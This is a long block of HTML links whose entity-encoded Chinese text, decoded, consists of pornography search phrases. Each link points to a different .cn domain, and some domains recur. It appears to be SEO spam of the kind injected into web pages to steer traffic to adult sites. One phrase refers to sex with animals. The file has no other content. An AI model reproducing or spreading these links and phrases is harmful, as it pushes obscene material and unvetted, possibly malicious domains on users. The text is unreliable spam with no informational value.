<a href="http://wlfq.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://oyzw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://xepb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://insass.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://carose.com.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://027rh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://phych.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://love396.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://hksrm.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://99ups.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://ggzjzx.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangloan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://oyzw.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99trip.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziria.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://message360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://baibigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tunjian.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeqv.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://aiaile.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaeai.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://luliangba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love396.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://baoban8.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://dz57.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccysy.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://vease.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://naajo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://nailie.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://yalaer.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://giyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://baiish.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://chaozha.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gotocom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://nrkxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://h998.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxhj.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://hahase22.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://ccemi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://jfaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dubagw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y372.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
